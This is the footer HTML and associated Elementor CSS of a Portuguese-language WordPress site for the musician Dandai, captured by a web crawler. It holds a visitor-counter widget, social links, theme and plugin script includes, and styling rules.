				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"938a373718","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"7f6d5f173b","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3281,"title":"Several%20Important%20Factors%20For%20Job%20Management%20%7C%20Virtual%20dataroom","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320
body_size: 1465
content:
.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6672 .elementor-element.elementor-element-160c0a07:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(210deg, #9A8257 0%, #070B14 45%);}.elementor-6672 .elementor-element.elementor-element-160c0a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-687786c9{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;font-style:italic;line-height:16px;}.elementor-6672 .elementor-element.elementor-element-687786c9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb{--divider-border-style:solid;--divider-color:#9A8257;--divider-border-width:1px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider-separator{width:100%;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-3b9089c2 img{width:55%;}.elementor-6672 .elementor-element.elementor-element-27a8f486{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-481c3cb3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-5da2a07{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon{background-color:#0C010100;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-6f8c23e.elementor-social-icon{background-color:#C3404000;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-widget-container{text-align:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover{background-color:#9A8257;border-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-container{min-height:66px;}.elementor-6672 .elementor-element.elementor-element-99ea03:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-99ea03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-79268dc6{text-align:center;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:767px){.elementor-6672 .elementor-element.elementor-element-160c0a07{margin-top:-91px;margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-687786c9{line-height:1.1em;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-2133d1e{width:50%;}.elementor-6672 .elementor-element.elementor-element-65a2e936{width:50%;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--icon-size:15px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{font-size:13px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 > .elementor-widget-container{margin:0px 20px 0px 20px;}}